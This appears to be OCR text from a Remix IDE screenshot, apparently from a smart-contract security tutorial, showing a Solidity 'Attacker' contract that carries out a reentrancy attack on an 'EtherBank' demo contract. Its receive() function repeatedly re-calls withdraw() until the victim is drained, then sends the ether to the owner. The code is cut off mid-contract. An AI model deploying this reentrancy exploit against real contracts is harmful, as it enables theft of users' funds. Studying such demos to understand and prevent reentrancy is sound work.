 DEPLOY & RUN
TRANSACTIONS
VALUE
0 Ether
CONTRACT
Attacker - contracts/Attacker.sol
Deploy .7e481eB44e9943F39138
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 4
Deployed Contracts
ETHERBANK AT 0XD91...39138 (M
deposit
withdraw
balances address
Home EtherBank.sol Attacker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.11;
3 import "hardhat/console.sol";
4
5 interface IEtherBank {
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
27 etherBank.withdraw();
28 } else {
29 console.log('victim account drained');
30 payable(owner).transfer(address(this).balance);
31 }